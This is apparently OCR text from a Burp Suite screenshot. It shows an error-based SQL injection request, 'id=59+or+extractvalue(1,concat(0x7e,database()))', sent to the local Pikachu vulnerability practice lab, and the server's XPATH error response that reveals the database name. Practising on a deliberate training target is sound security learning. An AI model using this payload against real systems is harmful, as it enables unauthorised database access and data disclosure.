 Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_del.php?id=59+or+extractvalue(1,concat(0x7e,database()))
HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8081/vul/sqli/sqli_del.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
Done
Event log (1) All issues (14)